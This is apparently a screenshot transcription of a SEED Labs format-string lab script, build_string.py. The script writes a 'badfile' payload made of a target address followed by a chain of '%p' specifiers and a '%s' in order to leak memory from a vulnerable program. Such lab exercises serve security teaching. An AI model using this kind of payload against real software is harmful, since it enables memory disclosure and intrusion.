 Activities Text Editor Dec 3 07:56
Open build_string.py Save
~/Desktop/seed-labs/category-software/Format_String/Labsetup/attack…
1 #!/usr/bin/python3
2 import sys
3
4 N = 1500
5 content = bytearray(0x0 for i in range(N))
6
7 number  = 0x080b4008
8 content[0:4]  =  (number).to_bytes(4,byteorder='little')
9 content[4:N-1] = ("%p"*63 + "%s").encode('latin-1')
10
11 with open('badfile', 'wb') as f:
12   f.write(content)
>_
Python 3 Tab Width: 8 Ln 5, Col 43 INS